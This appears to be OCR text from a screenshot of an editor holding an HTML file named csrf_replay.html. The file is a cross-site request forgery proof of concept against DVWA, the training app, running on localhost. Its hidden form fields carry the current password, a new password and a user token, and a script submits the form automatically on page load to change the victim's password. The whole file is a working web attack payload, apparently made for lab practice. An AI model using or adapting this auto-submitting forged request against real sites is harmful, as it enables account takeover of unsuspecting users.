 1 2 3 4 2 14:53
~/csrf_replay.html - Mousepad
File Edit Search View Document Help
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>CSRF Replay Attack</title>
5 </head>
6 <body>
7 <form action="http://127.0.0.1/DVWA/vulnerabilities/csrf/" method="POST">
8 <input type="hidden" name="password_current" value="password">
9 <input type="hidden" name="password_new" value="Test1234">
10 <input type="hidden" name="password_conf" value="Test1234">
11 <input type="hidden" name="Change" value="Change">
12 <input type="hidden" name="user_token" value="1c25f1684d9f5e0c3e6b0a5b0e3d0c8b">
13 </form>
14
15 <script>
16 document.forms[0].submit(); // Auto-submit the form
17 </script>
18 </body>
19 </html>
20